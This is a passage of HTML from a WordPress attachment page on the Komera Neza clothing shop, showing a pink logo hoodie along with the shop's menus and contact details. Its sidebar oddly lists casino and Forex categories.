<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/6298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=6298' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-6298 attachmentid-6298 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Komera Neza Clothing Online Fashion Shop Best web Hoodie Pink</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-6298" class="post-6298 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-scaled.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-200x300.jpg" class="attachment-medium size-medium" alt="womens pink hoodie with black komera neza print logo" srcset="https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-200x300.jpg 200w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-scaled-600x900.jpg 600w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-683x1024.jpg 683w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-768x1152.jpg 768w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-1024x1536.jpg 1024w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-1365x2048.jpg 1365w, https://komeraneza.shop/wp-content/uploads/2020/08/Komera-Neza-Clothing-Online-Fashion-Shop-Best-web-Hoodie-Pink-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p>KOMERA NEZA pink logo hoodie</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=6298#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6298' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
